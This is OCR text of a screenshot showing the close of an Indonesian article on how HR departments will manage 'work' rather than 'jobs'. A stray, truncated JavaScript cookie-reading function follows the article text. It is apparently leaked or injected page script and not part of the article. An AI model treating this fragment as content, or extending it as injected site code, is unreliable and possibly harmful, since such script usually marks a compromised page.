
mengurusi karyawan tetap dan kontrak, yang secara
teknis sudah termanage dengan baik sesuai dengan
aturan yang ada. Sedangkan untuk pekerja yang tersebar
sesuai dengan pekerjaannya, maka dibutuhkan peran HRD
yang lebih fleksibel dalam memanage mereka.
“Karena nantinya pengertian job sudah tidak ada lagi, dan
yang adalah adalah jenis pekerjaan yang mereka lakukan
atau work. Sehingga kelak HRD akan bertanya
pekerjaan/work apakah yang mampu dikerjakan oleh
seorang calon karyawan, bukan job apakah yang akan di
apply,” jelasnya mengakhiri.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var